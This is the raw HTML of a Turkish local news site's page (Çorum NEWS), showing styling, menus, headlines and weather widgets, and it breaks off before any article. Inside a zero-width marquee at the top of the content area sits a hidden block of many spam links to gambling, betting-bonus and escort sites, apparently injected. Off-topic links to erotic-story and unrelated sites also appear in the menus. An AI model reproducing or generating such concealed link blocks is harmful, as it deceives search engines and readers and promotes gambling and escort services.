.icon.icon101:before{content:"\E064";}#menu li.icon102>a span.icon,#mobilemenu li.icon102>a span.icon{display:inline-block;}#mobilemenu li.icon102>a span.icon:before,#menu li.icon102>a span.icon:before,#breaking.icon102:before,.safirCustomMenu li.icon102 .icon:before,.galleryWidget.withIcon.icon102 .safirthumb span:before,#topmenu li.icon102>a span.icon:before,footer .footermenu1 li.icon102>a:before,.mainHeading .icon.icon102:before{content:"\E065";}#menu li.icon103>a span.icon,#mobilemenu li.icon103>a span.icon{display:inline-block;}#mobilemenu li.icon103>a span.icon:before,#menu li.icon103>a span.icon:before,#breaking.icon103:before,.safirCustomMenu li.icon103 .icon:before,.galleryWidget.withIcon.icon103 .safirthumb span:before,#topmenu li.icon103>a span.icon:before,footer .footermenu1 li.icon103>a:before,.mainHeading .icon.icon103:before{content:"\E066";}#menu li.icon104>a span.icon,#mobilemenu li.icon104>a span.icon{display:inline-block;}#mobilemenu li.icon104>a span.icon:before,#menu li.icon104>a span.icon:before,#breaking.icon104:before,.safirCustomMenu li.icon104 .icon:before,.galleryWidget.withIcon.icon104 .safirthumb span:before,#topmenu li.icon104>a span.icon:before,footer .footermenu1 li.icon104>a:before,.mainHeading .icon.icon104:before{content:"\E067";}#menu li.icon105>a span.icon,#mobilemenu li.icon105>a span.icon{display:inline-block;}#mobilemenu li.icon105>a span.icon:before,#menu li.icon105>a span.icon:before,#breaking.icon105:before,.safirCustomMenu li.icon105 .icon:before,.galleryWidget.withIcon.icon105 .safirthumb span:before,#topmenu li.icon105>a span.icon:before,footer .footermenu1 li.icon105>a:before,.mainHeading .icon.icon105:before{content:"\E068";}#menu li.icon106>a span.icon,#mobilemenu li.icon106>a span.icon{display:inline-block;}#mobilemenu li.icon106>a span.icon:before,#menu li.icon106>a span.icon:before,#breaking.icon106:before,.safirCustomMenu li.icon106 .icon:before,.galleryWidget.withIcon.icon106 .safirthumb span:before,#topmenu li.icon106>a span.icon:before,footer .footermenu1 li.icon106>a:before,.mainHeading .icon.icon106:before{content:"\E069";}#menu li.icon107>a span.icon,#mobilemenu li.icon107>a span.icon{display:inline-block;}#mobilemenu li.icon107>a span.icon:before,#menu li.icon107>a span.icon:before,#breaking.icon107:before,.safirCustomMenu li.icon107 .icon:before,.galleryWidget.withIcon.icon107 .safirthumb span:before,#topmenu li.icon107>a span.icon:before,footer .footermenu1 li.icon107>a:before,.mainHeading .icon.icon107:before{content:"\E06a";}#menu li.icon108>a span.icon,#mobilemenu li.icon108>a span.icon{display:inline-block;}#mobilemenu li.icon108>a span.icon:before,#menu li.icon108>a span.icon:before,#breaking.icon108:before,.safirCustomMenu li.icon108 .icon:before,.galleryWidget.withIcon.icon108 .safirthumb span:before,#topmenu li.icon108>a span.icon:before,footer .footermenu1 li.icon108>a:before,.mainHeading .icon.icon108:before{content:"\E06b";}#menu li.icon109>a span.icon,#mobilemenu li.icon109>a span.icon{display:inline-block;}#mobilemenu li.icon109>a span.icon:before,#menu li.icon109>a span.icon:before,#breaking.icon109:before,.safirCustomMenu li.icon109 .icon:before,.galleryWidget.withIcon.icon109 .safirthumb span:before,#topmenu li.icon109>a span.icon:before,footer .footermenu1 li.icon109>a:before,.mainHeading .icon.icon109:before{content:"\E06c";}#menu li.icon110>a span.icon,#mobilemenu li.icon110>a span.icon{display:inline-block;}#mobilemenu li.icon110>a span.icon:before,#menu li.icon110>a span.icon:before,#breaking.icon110:before,.safirCustomMenu li.icon110 .icon:before,.galleryWidget.withIcon.icon110 .safirthumb span:before,#topmenu li.icon110>a span.icon:before,footer .footermenu1 li.icon110>a:before,.mainHeading .icon.icon110:before{content:"\E06d";}</style></head>
<body class="wp-singular post-template-default single single-post postid-87940 single-format-standard wp-theme-neva desktop stickySidebar" data-nonce="c1811771d9">

<div id="safirPage">


<header data-nonce="d8a8b98f27">
	<div style="display: none" class="safirclock"></div>
			<div id="topbar">
			<div class="innerContainer">
				<nav id="topmenu">
									</nav>
				<div class="rightGroup">
											<div class="clock safirclock"></div>
										<div class="social">
						<ul class="safirSocial">
	<li class="facebook">
			<a rel="external" href="https://www.facebook.com/corumnews" title="Facebook"></a></li><li class="twitter">
			<a rel="external" href="#" title="Twitter"></a></li><li class="whatsapp">
			<a rel="external" href="#" title="Whatsapp"></a></li><li class="instagram">
			<a rel="external" href="#" title="Instagram"></a></li></ul>
					</div>
				</div>
			</div>
		</div>
		<div id="header-cont">
		<div class="innerContainer">
			<div id="mobileHeader">
				<div class="toggleMenu"></div>
				<div id="header-logo">
										<span>										<a href="https://corumnews.com">
						<img src="https://corumnews.com/wp-content/uploads/2021/03/news-Logo.png" alt="Çorum NEWS" title="Çorum NEWS - Anasayfa" width="165" height="30" < a>
					</span>				</div>
							</div>
							<div id="topsearch">
					<div class="button"></div>
					<div class="form">
						<form method="get" class="safir-searchform" action="https://corumnews.com">
							<input type="text" name="s" value="Arama yap..." onblur="if(this.value=='') this.value=this.defaultValue;" onfocus="if(this.value==this.defaultValue) this.value='';" />
							<button type="submit"></button>
						</form>
					</div>
				</div>
									<nav id="mainMenu">
				<div id="menuGroup">
					<div id="menu">
						<ul id="menu-ust-menu" class="menu"><li id="menu-item-4" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4 color2 "><a href="https://corumnews.com/category/egitim/">Eğitim</a></li>
<li id="menu-item-5" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5 color3 "><a href="https://corumnews.com/category/ekonomi/">Ekonomi</a></li>
<li id="menu-item-6" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6 color1 "><a href="https://corumnews.com/category/gundem/">Gündem</a></li>
<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7 color4 "><a href="https://corumnews.com/category/kultur-sanat/">Kültür Sanat</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8 color9 "><a href="https://corumnews.com/category/manset/">Manşet</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9 color5 "><a href="https://corumnews.com/category/saglik/">Sağlık</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10 color6 "><a href="https://corumnews.com/category/siyaset/">Siyaset</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11 color7 "><a href="https://corumnews.com/category/spor/">Spor</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12 color11 "><a href="https://corumnews.com/category/ilceler/">İlçeler</a>
<ul class="sub-menu">
	<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13 color12 "><a href="https://corumnews.com/category/ilceler/alaca/">Alaca</a></li>
	<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14 color13 "><a href="https://corumnews.com/category/ilceler/bayat/">Bayat</a></li>
	<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15 color14 "><a href="https://corumnews.com/category/ilceler/bogazkale/">Boğazkale</a></li>
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16 color15 "><a href="https://corumnews.com/category/ilceler/dodurga/">Dodurga</a></li>
	<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17 color16 "><a href="https://corumnews.com/category/ilceler/iskilip/">İskilip</a></li>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18 color17 "><a href="https://corumnews.com/category/ilceler/kargi/">Kargı</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19 color18 "><a href="https://corumnews.com/category/ilceler/lacin/">Laçin</a></li>
	<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20 color19 "><a href="https://corumnews.com/category/ilceler/mecitozu/">Mecitözü</a></li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21 color20 "><a href="https://corumnews.com/category/ilceler/oguzlar/">Oğuzlar</a></li>
	<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22 color21 "><a href="https://corumnews.com/category/ilceler/ortakoy/">Ortaköy</a></li>
	<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23 color22 "><a href="https://corumnews.com/category/ilceler/osmancik/">Osmancık</a></li>
	<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24 color23 "><a href="https://corumnews.com/category/ilceler/sungurlu/">Sungurlu</a></li>
	<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25 color24 "><a href="https://corumnews.com/category/ilceler/ugurludag/">Uğurludağ</a>
	<ul class="sub-menu">
		<li id="menu-item-85586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-85586 color8 "><a href="https://corumnews.com/category/son-dakika/">Son Dakika</a>
		<ul class="sub-menu">
			<li id="menu-item-85587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-85587 "><a href="https://corumnews.com/tum-yazarlar/">Tüm Yazarlar</a>
			<ul class="sub-menu">
				<li id="menu-item-85585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85585 "><a href="http://eylulist.com/istanbul/hikaye/">Erotik Hikayeler</a></li>
				<li id="menu-item-87692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87692 "><a href="https://napim.net/">Gerçek</a></li>
				<li id="menu-item-87693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87693 "><a href="http://tcremix.org/">Pet Shop</a></li>
				<li id="menu-item-88090" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88090 "><a href="http://felixs.net/eskisehir/">Eskişehir</a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
</ul>					</div>
				</div>
			</nav>
			<div style="clear: both"></div>
		</div>
	</div>
			<div id="breakingGroup">
	<div class="innerContainer">
		<div class="breakingContainer">
			<div id="breaking" class="">
				<div class="breakingTitle">ÇORUM SON DAKİKA HABERLERİ</div>
				<div class="arrows">
					<span class="up"></span>
					<span class="down"></span>
				</div>
										<div class="items">
							<div class="scroll">
																	<div class="post">
										<a href="https://corumnews.com/corumda-korkunc-cinayet/">
											ÇORUM&#8217;DA KORKUNÇ CİNAYET!										</a>
									</div>
																		<div class="post">
										<a href="https://corumnews.com/aslan-cumhurbaskani-basdanismani-oldu/">
											ASLAN, CUMHURBAŞKANI BAŞDANIŞMANI OLDU										</a>
									</div>
																		<div class="post">
										<a href="https://corumnews.com/sir-perdesi-cozuldu/">
											SIR PERDESİ ÇÖZÜLDÜ!										</a>
									</div>
																		<div class="post">
										<a href="https://corumnews.com/corum-sekerin-satisina-onay/">
											ÇORUM ŞEKER&#8217;İN SATIŞINA ONAY										</a>
									</div>
																		<div class="post">
										<a href="https://corumnews.com/catidan-dustu/">
											ÇATIDAN DÜŞTÜ!										</a>
									</div>
																</div>
						</div>
									</div>
			<div class="rightGroup">
									<div id="currency">
	<div class="items">
		<div class="scroll">
				<div class="item dollar">
		<div class="icon"></div>
		<div class="info">
			<span class="title">DOLAR</span>
			<span class="value"></span>
			<span class="change "></span>
		</div>
	</div>
		<div class="item euro">
		<div class="icon"></div>
		<div class="info">
			<span class="title">EURO</span>
			<span class="value"></span>
			<span class="change "></span>
		</div>
	</div>
		<div class="item gold">
		<div class="icon"></div>
		<div class="info">
			<span class="title">ALTIN</span>
			<span class="value"></span>
			<span class="change "></span>
		</div>
	</div>
		<div class="item bist">
		<div class="icon"></div>
		<div class="info">
			<span class="title">BIST</span>
			<span class="value"></span>
			<span class="change "></span>
		</div>
	</div>
			</div>
	</div>
</div>
													<div id="weather">
<div class="weatherIcon">
	
	<div class="cities">
					<span data-city="adana">Adana</span>
						<span data-city="adiyaman">Adıyaman</span>
						<span data-city="afyon">Afyon</span>
						<span data-city="agri">Ağrı</span>
						<span data-city="aksaray">Aksaray</span>
						<span data-city="amasya">Amasya</span>
						<span data-city="ankara">Ankara</span>
						<span data-city="antalya">Antalya</span>
						<span data-city="ardahan">Ardahan</span>
						<span data-city="artvin">Artvin</span>
						<span data-city="aydin">Aydın</span>
						<span data-city="balikesir">Balıkesir</span>
						<span data-city="bartin">Bartın</span>
						<span data-city="batman">Batman</span>
						<span data-city="bayburt">Bayburt</span>
						<span data-city="bilecik">Bilecik</span>
						<span data-city="bingol">Bingöl</span>
						<span data-city="bitlis">Bitlis</span>
						<span data-city="bolu">Bolu</span>
						<span data-city="burdur">Burdur</span>
						<span data-city="bursa">Bursa</span>
						<span data-city="canakkale">Çanakkale</span>
						<span data-city="cankiri">Çankırı</span>
						<span data-city="corum">Çorum</span>
						<span data-city="denizli">Denizli</span>
						<span data-city="diyarbakir">Diyarbakır</span>
						<span data-city="duzce">Düzce</span>
						<span data-city="edirne">Edirne</span>
						<span data-city="elazig">Elazığ</span>
						<span data-city="erzincan">Erzincan</span>
						<span data-city="erzurum">Erzurum</span>
						<span data-city="eskisehir">Eskişehir</span>
						<span data-city="gaziantep">Gaziantep</span>
						<span data-city="giresun">Giresun</span>
						<span data-city="gumushane">Gümüşhane</span>
						<span data-city="hakkari">Hakkari</span>
						<span data-city="hatay">Hatay</span>
						<span data-city="igdir">Iğdır</span>
						<span data-city="isparta">Isparta</span>
						<span data-city="istanbul">İstanbul</span>
						<span data-city="izmir">İzmir</span>
						<span data-city="kahramanmaras">K.Maraş</span>
						<span data-city="karabuk">Karabük</span>
						<span data-city="karaman">Karaman</span>
						<span data-city="kars">Kars</span>
						<span data-city="kastamonu">Kastamonu</span>
						<span data-city="kayseri">Kayseri</span>
						<span data-city="kirikkale">Kırıkkale</span>
						<span data-city="kirklareli">Kırklareli</span>
						<span data-city="kirsehir">Kırşehir</span>
						<span data-city="kilis">Kilis</span>
						<span data-city="kocaeli">Kocaeli</span>
						<span data-city="konya">Konya</span>
						<span data-city="kutahya">Kütahya</span>
						<span data-city="malatya">Malatya</span>
						<span data-city="manisa">Manisa</span>
						<span data-city="mardin">Mardin</span>
						<span data-city="mersin">Mersin</span>
						<span data-city="mugla">Muğla</span>
						<span data-city="mus">Muş</span>
						<span data-city="nevsehir">Nevşehir</span>
						<span data-city="nigde">Niğde</span>
						<span data-city="ordu">Ordu</span>
						<span data-city="osmaniye">Osmaniye</span>
						<span data-city="rize">Rize</span>
						<span data-city="sakarya">Sakarya</span>
						<span data-city="samsun">Samsun</span>
						<span data-city="siirt">Siirt</span>
						<span data-city="sinop">Sinop</span>
						<span data-city="sivas">Sivas</span>
						<span data-city="sanliurfa">Şanlıurfa</span>
						<span data-city="sirnak">Şırnak</span>
						<span data-city="tekirdag">Tekirdağ</span>
						<span data-city="tokat">Tokat</span>
						<span data-city="trabzon">Trabzon</span>
						<span data-city="tunceli">Tunceli</span>
						<span data-city="usak">Uşak</span>
						<span data-city="van">Van</span>
						<span data-city="yalova">Yalova</span>
						<span data-city="yozgat">Yozgat</span>
						<span data-city="zonguldak">Zonguldak</span>
				</div>

	<div class="content">
		<div class="loading">
			<svg width='30px' height='30px' xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" class="uil-default"><rect x="0" y="0" width="100" height="100" fill="none" class="bk"></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(0 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(30 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(60 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(90 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(120 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(150 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(180 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(210 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(240 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(270 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(300 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(330 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/></rect></svg>
		</div>
		<div class="data">
				<div class="weatherDataHeader">
		<div class="icon icon"></div>
		<div class="info">
			<div class="city">Çorum <span class="degree">&deg;C</span></div>
			<div class="situation"></div>
		</div>
	</div>
	<div class="weatherDataWidget">
		<div class="topsection">
			Çorum		</div>
		<div class="info">
			<div class="top">
				<div class="degree">&deg;C</div>
				<div class="icon icon"></div>
			</div>
			<div class="situation"></div>
		</div>
		<div class="others">
							<div class="item">
					<span class="day"></span>
					<span class="degree">&deg;C</span>
					<div class="weatherIcon"><div class="icon icon"></div></div>
				</div>
							<div class="item">
					<span class="day"></span>
					<span class="degree">&deg;C</span>
					<div class="weatherIcon"><div class="icon icon"></div></div>
				</div>
							<div class="item">
					<span class="day"></span>
					<span class="degree">&deg;C</span>
					<div class="weatherIcon"><div class="icon icon"></div></div>
				</div>
							<div class="item">
					<span class="day"></span>
					<span class="degree">&deg;C</span>
					<div class="weatherIcon"><div class="icon icon"></div></div>
				</div>
					</div>
	</div>

			</div>
	</div>
	<span class="cityListOpen"></span>
</div>
</div>
							</div>
		</div>
	</div>
</div>
	</header>

<div id="overlay"></div>

<div id="hamburgermenu">
	<div class="logoBlock">
		<a href="https://corumnews.com">
			<img src="https://corumnews.com/wp-content/uploads/2021/03/news-Logo.png" alt="Çorum NEWS" title="Çorum NEWS - Anasayfa" width="165" height="30" style="height:30px;" />
		</a>
		<span class="close"></span>
	</div>

	<div class="searchWidget">
		<form method="get" class="safir-searchform" action="https://corumnews.com">
			<input type="text" name="s" value="Arama yap..." onblur="if(this.value=='') this.value=this.defaultValue;" onfocus="if(this.value==this.defaultValue) this.value='';" />
			<button type="submit" data-icon="\E036"></button>
		</form>
	</div>

	<div id="mobilemenuContainer">
		<div id="mobilemenu">
			<ul id="menu-ust-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4 color2 "><a href="https://corumnews.com/category/egitim/">Eğitim</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5 color3 "><a href="https://corumnews.com/category/ekonomi/">Ekonomi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6 color1 "><a href="https://corumnews.com/category/gundem/">Gündem</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7 color4 "><a href="https://corumnews.com/category/kultur-sanat/">Kültür Sanat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8 color9 "><a href="https://corumnews.com/category/manset/">Manşet</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9 color5 "><a href="https://corumnews.com/category/saglik/">Sağlık</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10 color6 "><a href="https://corumnews.com/category/siyaset/">Siyaset</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11 color7 "><a href="https://corumnews.com/category/spor/">Spor</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12 color11 "><a href="https://corumnews.com/category/ilceler/">İlçeler</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13 color12 "><a href="https://corumnews.com/category/ilceler/alaca/">Alaca</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14 color13 "><a href="https://corumnews.com/category/ilceler/bayat/">Bayat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15 color14 "><a href="https://corumnews.com/category/ilceler/bogazkale/">Boğazkale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16 color15 "><a href="https://corumnews.com/category/ilceler/dodurga/">Dodurga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17 color16 "><a href="https://corumnews.com/category/ilceler/iskilip/">İskilip</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18 color17 "><a href="https://corumnews.com/category/ilceler/kargi/">Kargı</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19 color18 "><a href="https://corumnews.com/category/ilceler/lacin/">Laçin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20 color19 "><a href="https://corumnews.com/category/ilceler/mecitozu/">Mecitözü</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21 color20 "><a href="https://corumnews.com/category/ilceler/oguzlar/">Oğuzlar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22 color21 "><a href="https://corumnews.com/category/ilceler/ortakoy/">Ortaköy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23 color22 "><a href="https://corumnews.com/category/ilceler/osmancik/">Osmancık</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24 color23 "><a href="https://corumnews.com/category/ilceler/sungurlu/">Sungurlu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25 color24 "><a href="https://corumnews.com/category/ilceler/ugurludag/">Uğurludağ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-85586 color8 "><a href="https://corumnews.com/category/son-dakika/">Son Dakika</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-85587 "><a href="https://corumnews.com/tum-yazarlar/">Tüm Yazarlar</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85585 "><a href="http://eylulist.com/istanbul/hikaye/">Erotik Hikayeler</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87692 "><a href="https://napim.net/">Gerçek</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87693 "><a href="http://tcremix.org/">Pet Shop</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88090 "><a href="http://felixs.net/eskisehir/">Eskişehir</a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
</ul>		</div>
	</div>

	<div id="mobileSocial">
		<ul class="safirSocial">
	<li class="facebook">
			<a rel="external" href="https://www.facebook.com/corumnews" title="Facebook"></a></li><li class="twitter">
			<a rel="external" href="#" title="Twitter"></a></li><li class="whatsapp">
			<a rel="external" href="#" title="Whatsapp"></a></li><li class="instagram">
			<a rel="external" href="#" title="Instagram"></a></li></ul>
	</div>

</div>

	
	
				
	<div id="main">
		<div class="innerContainer">
			<div id="content">
<marquee style='position: absolute; width: 0px;'>

<!-- Linkler -->

<a href="https://www.sehirfirsati.com.tr/category/umraniye-escort-1/" title="Ümraniye Escort">Ümraniye Escort</a><a href="https://90milescubancafe.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://www.griderproperties.com/" title="online casino australia">online casino australia</a><a href="https://revuepostures.com/" title="grandpashabet">grandpashabet</a><a href="https://www.hamadyaseen.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://betasus-gir.com/" title="betasus">betasus</a><a href="https://chisolmlawfirm.com/" title="betwoon">betwoon</a><a href="https://2kstore.com/games/" title="cratosroyalbet">cratosroyalbet</a><a href="https://bestcasinos.us.org/" title="online casino australia">online casino australia</a><a href="https://hcecg.org/" title="grandpashabet">grandpashabet</a><a href="https://www.bakirkoyfal.com/" title="istanbul escort">istanbul escort</a><a href="https://www.centralmassmusic.org/" title="online casino australia best">online casino australia best</a><a href="https://www.vnisource.com/" title="sakarya escort">sakarya escort</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet">grandpashabet</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://sttheresasobgyn.com/" title="deneme bonusu veren siteler 2025">deneme bonusu veren siteler 2025</a><a href="https://www.instagram.com/bet.asus/" title="betasus">betasus</a><a href="https://shopperboard.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.internationalsleepcharity.org" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.wrightwayhyundai.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.bitesbubblesandjazz.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.saplingcorp.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://indepest.com/about/" title="romabet 2026">romabet 2026</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://www.instagram.com/grandpasha_resmi/" title="grandpashabet">grandpashabet</a><a href="https://x.com/GrandSikayet" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://x.com/gra_ndpasha" title="grandpashabet">grandpashabet</a><a href="https://www.instagram.com/spinco.giris/" title="spinco">spinco</a><a href="albayrak-group.com" title="Mavibet">Mavibet</a><a href="https://chesa.com/" title="jojobet">jojobet</a><a href="https://merlewood.com/" title="holiganbet">holiganbet</a><a href="http://thestyleup.com/" title="ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,">ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,</a><a href="https://www.jamaicaredcross.org/" title="casibom">casibom</a><a href="https://watershedrestaurant.com/" title="dizipal">dizipal</a><a href="https://clasesdekungfu.com/" title="jojobet">jojobet</a><a href="https://asianhardware.com" title="jojobet giriş">jojobet giriş</a><a href="https://asianhardware.com" title="jojobet">jojobet</a><a href="https://www.gvscolombia.com/" title="casibom güncel giriş">casibom güncel giriş</a><a href=" https://www.linkjuice.it/" title="jojobet">jojobet</a><a href="https://przedszkole-lubichowo.pl/" title="jojobet">jojobet</a><a href="https://stgm.se/" title="Pusulabet">Pusulabet</a><a href="https://sevalaya.org/" title="Holiganbet">Holiganbet</a><a href="https://www.uniat.it/" title="extrabet">extrabet</a><a href="https://alphanano.com.my/" title="limanbet">limanbet</a><a href="https://e-sho.org/" title="nerobet">nerobet</a><a href="https://tosafe114.com/" title="https://tosafe114.com/">https://tosafe114.com/</a><a href="https://port-protect.com/" title="dinamobet">dinamobet</a><a href="https://bimantika.net/" title="betpas">betpas</a><a href="https://suachuaups247.com/" title="jojobet">jojobet</a><a href="https://villageneralbelgrano.gob.ar/" title="Holiganbet Giriş">Holiganbet Giriş</a><a href="https://dogspotted.com/" title="casibom">casibom</a><a href="https://centrofranchising.com/" title="cratosroyalbet">cratosroyalbet</a><a href="https://misau.gov.mz/" title="jojobet">jojobet</a><a href="https://misau.gov.mz/" title="jojobet güncel giriş">jojobet güncel giriş</a><a href="https://www.licitar.hr/" title="jojobet">jojobet</a><a href="https://www.licitar.hr/" title="jojobet güncel giriş">jojobet güncel giriş</a><a href="https://ums.tnu.in/" title="jojobet">jojobet</a><a href="https://ums.tnu.in/" title="jojobet güncel giriş">jojobet güncel giriş</a><a href="http://www.skolavoderady.cz/" 